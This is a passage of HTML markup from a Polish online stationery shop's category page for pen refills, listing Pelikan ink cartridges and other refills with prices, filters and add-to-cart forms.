                Darmowa wysyłka od <span class="text-primary">200 zł</span>
            </div>
        
    </div>
</div>

<div id="_mobile_search" class="container-xxl d-lg-none">
    <div id="search_widget" data-search-controller-url="//biurtop.pl/szukaj">
    <form method="get" action="//biurtop.pl/szukaj" class="d-flex justify-content-center">
        <input id="search_widget_input" class="form-control form-control-sm bg-light border-0 rounded-0" type="text"
            name="s" value="" placeholder="Szukaj w naszym katalogu"
            aria-label="Szukaj">
        <input type="hidden" name="controller" value="search">
        <button type="submit" class="btn btn-light btn-sm search_widget--btn">
            <svg id="Search" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
                <path id="Path_343" data-name="Path 343"
                    d="M9.688,0a9.688,9.688,0,1,0,9.688,9.688A9.7,9.7,0,0,0,9.688,0Zm0,17.588a7.9,7.9,0,1,1,7.9-7.9A7.909,7.909,0,0,1,9.688,17.588Z" />
                <path id="Path_344" data-name="Path 344"
                    d="M21.738,20.473l-5.127-5.127a.894.894,0,1,0-1.265,1.265l5.127,5.127a.894.894,0,0,0,1.265-1.265Z" />
            </svg>
        </button>
    </form>
</div>
</div>
            
        </header>

        <section id="wrapper" class="border-top">
            
                
    <aside id="notifications">
        <div class="notifications-container container">
            
            
            
                    </div>
    </aside>
            

            

            
                <div class="container-xxl">
                    <div class="row">
            

            
                
    <nav style="--bs-breadcrumb-divider: '›';" class="mt-3 container" data-depth="4" aria-label="breadcrumb">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb">
            
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/">
                                    <span itemprop="name">Strona główna</span>
                                </a>
                            
                            <meta itemprop="position" content="1">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania">
                                    <span itemprop="name">Artykuły do pisania i korygowania</span>
                                </a>
                            
                            <meta itemprop="position" content="2">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/516-dlugopisy-i-piora">
                                    <span itemprop="name">Długopisy i pióra</span>
                                </a>
                            
                            <meta itemprop="position" content="3">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item active"
                            aria-current="page" >

                                                            <span itemprop="name" class="text-dark">Wkłady do długopisów</span>
                            
                            <meta itemprop="position" content="4">
                        </li>
                    
                            
        </ol>
    </nav>
            

            
    <div id="js-product-list-header" class="my-3 ">
    <h1 class="fs-4">
        Wkłady do długopisów

        
            <span class="text-muted fs-6 fw-normal ms-2">(
                                    51
                )
            </span>
        
    </h1>
</div>

            
                <div id="left-column" class="col-12 col-lg-3">
                                            

    <div class="block-categories d-none d-lg-block accordion mb-4 ps_categorytree border-top" id="categoryTree">
        
    <a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/517-dlugopisy-na-lancuszku">Długopisy na łańcuszku</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/518-dlugopisy-tradycyjne">Długopisy tradycyjne</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/519-dlugopisy-wymazywalne">Długopisy wymazywalne</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/520-dlugopisy-zelowe">Długopisy żelowe</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe">Pióra i długopisy kulkowe</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/522-wklady-do-dlugopisow">Wkłady do długopisów</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/757-piora-wieczne">Pióra wieczne</a>
    </div>
    <div id="search_filters_wrapper" class="d-none d-lg-block mb-5">
            <div id="search_filters" class="accordion">
                    <section class="facet accordion-item">
                                                                                                                                                                                                                                                                        
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#facet_88640"
                    aria-expanded="true" aria-controls="facet_88640">
                    Marka
                </button>

                                    
                        <div id="facet_88640" class="accordion-collapse collapse show Marka">
                            <div class="accordion-body">
                                                                    
                                    <div class="form-check Marka-form-check">
                                                                                    <input id="facet_input_88640_0" data-search-url="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-Happy+Color"
                                                type="checkbox" class="form-check-input Marka-input " >
                                        
                                                                                <label class="form-check-label facet-label Marka-label "
                                            for="facet_input_88640_0">
                                            <a href="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-Happy+Color"
                                                class="_gray-darker link-dark search-link js-search-link" rel="nofollow">
                                                Happy Color
                                                                                            </a>
                                        </label>
                                                                    </div>
                                                                
                                    <div class="form-check Marka-form-check">
                                                                                    <input id="facet_input_88640_1" data-search-url="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-Parker"
                                                type="checkbox" class="form-check-input Marka-input " >
                                        
                                                                                <label class="form-check-label facet-label Marka-label "
                                            for="facet_input_88640_1">
                                            <a href="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-Parker"
                                                class="_gray-darker link-dark search-link js-search-link" rel="nofollow">
                                                Parker
                                                                                            </a>
                                        </label>
                                                                    </div>
                                                                
                                    <div class="form-check Marka-form-check">
                                                                                    <input id="facet_input_88640_2" data-search-url="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-Pelikan"
                                                type="checkbox" class="form-check-input Marka-input " >
                                        
                                                                                <label class="form-check-label facet-label Marka-label "
                                            for="facet_input_88640_2">
                                            <a href="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-Pelikan"
                                                class="_gray-darker link-dark search-link js-search-link" rel="nofollow">
                                                Pelikan
                                                                                            </a>
                                        </label>
                                                                    </div>
                                                                
                                    <div class="form-check Marka-form-check">
                                                                                    <input id="facet_input_88640_3" data-search-url="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-Pentel"
                                                type="checkbox" class="form-check-input Marka-input " >
                                        
                                                                                <label class="form-check-label facet-label Marka-label "
                                            for="facet_input_88640_3">
                                            <a href="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-Pentel"
                                                class="_gray-darker link-dark search-link js-search-link" rel="nofollow">
                                                Pentel
                                                                                            </a>
                                        </label>
                                                                    </div>
                                                                
                                    <div class="form-check Marka-form-check">
                                                                                    <input id="facet_input_88640_4" data-search-url="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-TOMA"
                                                type="checkbox" class="form-check-input Marka-input " >
                                        
                                                                                <label class="form-check-label facet-label Marka-label "
                                            for="facet_input_88640_4">
                                            <a href="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-TOMA"
                                                class="_gray-darker link-dark search-link js-search-link" rel="nofollow">
                                                TOMA
                                                                                            </a>
                                        </label>
                                                                    </div>
                                                                
                                    <div class="form-check Marka-form-check">
                                                                                    <input id="facet_input_88640_5" data-search-url="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-UNI"
                                                type="checkbox" class="form-check-input Marka-input " >
                                        
                                                                                <label class="form-check-label facet-label Marka-label "
                                            for="facet_input_88640_5">
                                            <a href="https://biurtop.pl/522-wklady-do-dlugopisow?q=Marka-UNI"
                                                class="_gray-darker link-dark search-link js-search-link" rel="nofollow">
                                                UNI
                                                                                            </a>
                                        </label>
                                                                    </div>
                                                    </div>
                    </div>
                

                    </section>
                <section class="facet accordion-item">
                                                                                    
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#facet_80615"
                    aria-expanded="true" aria-controls="facet_80615">
                    Waga
                </button>

                                
                                            <div id="facet_80615" class="faceted-slider accordion-body slider-container2"
                            data-slider-min="0" data-slider-max="0.004"
                            data-slider-id="80615" data-slider-values="null"
                            data-slider-unit="kg" data-slider-label="Waga"
                            data-slider-specifications="null"
                            data-slider-encoded-url="https://biurtop.pl/522-wklady-do-dlugopisow">

                            <div id="slider-range_80615" class="slider-background border-0"></div>
                            <p id="facet_label_80615" class="mt-2">
                                0 kg - 0,004 kg
                            </p>
                        </div>
                                    
                    </section>
                <section class="facet accordion-item">
                                                                                    
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#facet_22084"
                    aria-expanded="true" aria-controls="facet_22084">
                    Cena
                </button>

                                
                                            <div id="facet_22084" class="faceted-slider accordion-body slider-container2"
                            data-slider-min="0" data-slider-max="17"
                            data-slider-id="22084" data-slider-values="null"
                            data-slider-unit="zł" data-slider-label="Cena"
                            data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;PLN&quot;,&quot;currencySymbol&quot;:&quot;z\u0142&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                            data-slider-encoded-url="https://biurtop.pl/522-wklady-do-dlugopisow">

                            <div id="slider-range_22084" class="slider-background border-0"></div>
                            <p id="facet_label_22084" class="mt-2">
                                0,00 zł - 17,00 zł
                            </p>
                        </div>
                                    
                    </section>
    
    
            
</div>

        <div id="search_filter_controls" class="d-block d-lg-none btn-group-vertical mt-3">
            <button class="btn btn-primary-gradient ok w-100">
                Filtruj
            </button>
            <div id="_mobile_search_filters_clear_all" class="my-3"></div>
        </div>
    </div>

                                    </div>
            

            
  <div id="content-wrapper" class="left-column col">
    
    
    <section id="main">

        <section id="products">
                            <div>
                    
                        <div id="js-product-list-top" class="row products-selection mb-3">

    <div class="col-6">
        
            <button class="dropdown-toggle select-title btn-listing-sort" rel="nofollow" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="selectButton">
    Dostępne</button>
<ul class="dropdown-menu" aria-labelledby="selectButton">
            <li>
            <a rel="nofollow" href="https://biurtop.pl/522-wklady-do-dlugopisow?order=product.sales.desc"
                class="dropdown-item select-list js-search-link">
                Sprzedaż, od najwyższej do najniższej
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/522-wklady-do-dlugopisow?order=product.position.asc"
                class="dropdown-item select-list current js-search-link">
                Dostępne
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/522-wklady-do-dlugopisow?order=product.name.asc"
                class="dropdown-item select-list js-search-link">
                Nazwa, A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/522-wklady-do-dlugopisow?order=product.name.desc"
                class="dropdown-item select-list js-search-link">
                Nazwa, Z do A
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/522-wklady-do-dlugopisow?order=product.price.asc"
                class="dropdown-item select-list js-search-link">
                Cena, rosnąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/522-wklady-do-dlugopisow?order=product.price.desc"
                class="dropdown-item select-list js-search-link">
                Cena, malejąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/522-wklady-do-dlugopisow?order=product.reference.asc"
                class="dropdown-item select-list js-search-link">
                Referencje, od A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/522-wklady-do-dlugopisow?order=product.reference.desc"
                class="dropdown-item select-list js-search-link">
                Referencje, od Z do A
            </a>
        </li>
    </ul>        
    </div>

            <div class="col-6 d-lg-none filter-button pe-3 pe-lg-0">
            <button id="search_filter_toggler" class="btn btn-sm btn-primary-gradient w-100">
                <span>Filtr</span>
            </button>
        </div>
    
    <div class="col-12 col-lg-6 text-center text-lg-end mt-4 mt-lg-0" style="font-size: 13px;">
        Pokazano 1-20 z 51 pozycji
    </div>
</div>                    
                </div>

                
                    <div id="" class="hidden-sm-down">
                        <div id="js-active-search-filters"
    class="d-none">
    
        <p style="font-weight: 500;" class="fs-6 mb-2 hidden-xs-up">
            Aktywne filtry:</p>
    

    </div>
                    </div>
                

                <div class="mb-5">
                    
                        <div id="js-product-list">

      <div class="products row row-cols-2 row-cols-md-3 row-cols-lg-3 row-cols-xl-4 gy-4 gx-0"
        itemscope itemtype="http://schema.org/ItemList">
                    
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="96" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/96-wklady-do-piora-naboje-pelikan-dlugie-granat-5-szt-4012700310606.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/177-medium_default/wklady-do-piora-naboje-pelikan-dlugie-granat-5-szt.jpg" alt="Wkłady do pióra naboje PELIKAN długie granat 5 szt"
          data-full-size-image-url="https://biurtop.pl/177-large_default/wklady-do-piora-naboje-pelikan-dlugie-granat-5-szt.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/96-wklady-do-piora-naboje-pelikan-dlugie-granat-5-szt-4012700310606.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/96-wklady-do-piora-naboje-pelikan-dlugie-granat-5-szt-4012700310606.html">Wkłady do pióra naboje PELIKAN długie granat 5 szt</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">9,41 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="9.41" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="96" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="43" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="97" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/97-wklady-do-piora-naboje-pelikan-dlugie-czarne-5-szt-4012700310613.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/178-medium_default/wklady-do-piora-naboje-pelikan-dlugie-czarne-5-szt.jpg" alt="Wkłady do pióra naboje PELIKAN długie czarne 5 szt"
          data-full-size-image-url="https://biurtop.pl/178-large_default/wklady-do-piora-naboje-pelikan-dlugie-czarne-5-szt.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/97-wklady-do-piora-naboje-pelikan-dlugie-czarne-5-szt-4012700310613.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/97-wklady-do-piora-naboje-pelikan-dlugie-czarne-5-szt-4012700310613.html">Wkłady do pióra naboje PELIKAN długie czarne 5 szt</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">9,40 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="9.4" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="97" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="27" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="313" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/313-wklad-scieralny-corretto-niebieski-zamiennik-5903364262976.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/967-medium_default/wklad-scieralny-corretto-niebieski-zamiennik.jpg" alt="Wkład ścieralny Corretto niebieski zamiennik"
          data-full-size-image-url="https://biurtop.pl/967-large_default/wklad-scieralny-corretto-niebieski-zamiennik.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/313-wklad-scieralny-corretto-niebieski-zamiennik-5903364262976.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/313-wklad-scieralny-corretto-niebieski-zamiennik-5903364262976.html">Wkład ścieralny Corretto niebieski zamiennik</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1,89 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1.89" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="313" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="98" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1327" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1327-wklady-usuwalne-do-dlugopisow-happy-color-6937168812296.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/2925-medium_default/wklady-usuwalne-do-dlugopisow-happy-color.jpg" alt="Wkłady usuwalne do długopisów Happy Color"
          data-full-size-image-url="https://biurtop.pl/2925-large_default/wklady-usuwalne-do-dlugopisow-happy-color.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1327-wklady-usuwalne-do-dlugopisow-happy-color-6937168812296.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1327-wklady-usuwalne-do-dlugopisow-happy-color-6937168812296.html">Wkłady usuwalne do długopisów Happy Color - 1 szt.</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">3,25 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="3.25" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1327" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="28" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
